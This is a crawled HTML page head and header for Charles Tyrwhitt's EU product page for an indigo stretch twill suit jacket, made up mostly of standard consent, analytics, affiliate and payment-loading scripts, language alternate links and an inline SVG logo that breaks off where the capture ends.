

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html
body_size: 78906
content:
<!doctype html>

<html lang="en-AT">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Natural Stretch Twill Suit Jacket - Indigo Blue | Charles Tyrwhitt

 EU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Natural Stretch Twill Suit Jacket - Indigo Blue" />



<meta name="description" content="Buy our Natural Stretch Twill Suit Jacket - Indigo Blue exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/natuurlijke-stretch-twill-kostuumjas---indigoblauw/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/veste-de-costume-en-serg&eacute;-naturellement-extensible---bleu-indigo/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/von-natur-aus-elastisches-twill-anzugsakko---indigoblau/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/veste-de-costume-en-serg&eacute;-naturellement-extensible---bleu-indigo/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/von-natur-aus-elastisches-twill-anzugsakko---indigoblau/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/veste-de-costume-en-serg&eacute;-naturellement-extensible---bleu-indigo/SUB0506IDG.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/natural-stretch-twill-suit-jacket---indigo-blue/SUB0506IDG.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb0ba44b0/hi-res/SUB0506IDG_JACKET_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SUB0506IDG">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
